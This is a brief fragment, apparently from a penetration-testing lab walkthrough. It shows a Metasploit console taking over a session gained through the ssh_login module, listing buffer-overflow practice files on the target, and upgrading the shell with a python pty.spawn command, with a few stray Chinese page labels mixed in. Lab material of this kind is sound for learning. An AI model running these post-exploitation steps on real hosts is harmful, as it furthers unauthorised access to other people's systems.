 sessions -C  sessions -S  sessions -h  sessions -k  sessions -n  sessions -r  sessions -t  sessions -v
sessions -K  sessions -c  sessions -i  sessions -l  sessions -q  sessions -s  sessions -u  sessions -x
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ls
buff
会话内容
buff.c
example.c
overflow
peda-session-buff.txt
peda-session-overflow.txt
python -c "import pty;pty.spawn('/bin/bash')"
优化展示效果
hadi@debian:~$ ls
ls
buff    example.c  peda-session-buff.txt
buff.c  overflow   peda-session-overflow.txt
hadi@debian:~$